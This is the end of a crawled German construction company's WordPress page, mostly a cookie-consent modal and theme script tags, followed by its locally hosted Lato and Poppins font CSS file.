Nutzung der Website stimmen Sie der Verwendung zu. </div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Einstellungen</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Akzeptieren</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Ablehnen</a> </div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Schließen</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Datenschutzübersicht</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Diese Website verwendet Cookies, um Ihre Erfahrung zu verbessern, während Sie durch die Website navigieren. Von diesen werden die Cookies, die nach Bedarf kategorisiert werden, in Ihrem Browser gespeichert, da sie für das Funktionieren der grundlegenden Funktionen der Website wesentlich sind. Wir verwenden auch Cookies von Drittanbietern, mit denen wir analysieren und verstehen können, wie Sie diese Website nutzen. Diese Cookies werden nur mit Ihrer Zustimmung in Ihrem Browser gespeichert. Sie haben auch die Möglichkeit, diese Cookies zu deaktivieren. Das Deaktivieren einiger dieser Cookies kann sich jedoch auf Ihre Browser-Erfahrung auswirken.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mehr anzeigen" role="button" data-readmore-text="Mehr anzeigen" data-readless-text="Weniger anzeigen"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">immer aktiv</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Dauer</th><th class="cookielawinfo-column-4">Beschreibung</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Aktiviert" data-cli-disable="Deaktiviert"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SPEICHERN &amp; AKZEPTIEREN</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='//ver-universalbau.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.7' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="//ver-universalbau.de/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.5.1" id="astra-theme-js-js"></script>
<script  class="brz-script brz-script-preview-lib" data-brz-group="group-1" src="//ver-universalbau.de/wp-content/plugins/brizy/public/editor-build/273-wp/editor/js/group-1.min.js?ver=2.4.34" id="brizy-asset-group-1-20-js"></script>
<script  class="brz-script brz-script-preview-lib-pro" data-brz-group="group-2" src="//ver-universalbau.de/wp-content/plugins/brizy-pro/public/editor-build/147-wp/js/group-2.pro.min.js?ver=2.4.31" id="brizy-asset-group-2-21-js"></script>
<script  class="brz-script brz-script-preview-pro" src="//ver-universalbau.de/wp-content/plugins/brizy-pro/public/editor-build/147-wp/js/preview.pro.min.js?ver=2.4.31" id="brizy-asset-main-30-js"></script>
<script id="brizy-asset-main-30-js-after">
document.addEventListener('DOMContentLoaded', () => window.Brz.emit("init.dom", jQuery(document.body)));
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/font.css?v=1682056407
body_size: 2236
content:
/*
 * Font file created by Local Google Fonts 0.20.0
 * Created: Fri, 21 Apr 2023 05:53:27 +0000
 * Handle: astra-google-fonts
 * Original URL: https://fonts.googleapis.com/css?family=Lato%3A400%2C%7CPoppins%3A700%2C&amp;display=fallback
*/

/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/lato--v23-normal-400.woff2?c=1682056407) format('woff2');
  unicode-range: U+0100-02AF, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/lato-latin-v23-normal-400.woff2?c=1682056407) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/poppins--v20-normal-700.woff2?c=1682056407) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/poppins--v20-normal-700.woff2?c=1682056407) format('woff2');
  unicode-range: U+0100-02AF, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: fallback;
  src: url(https://ver-universalbau.de/wp-content/uploads/fonts/43a6b18ab7944cce1435941c3c861445/poppins-latin-v20-normal-700.woff2?c=1682056407) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
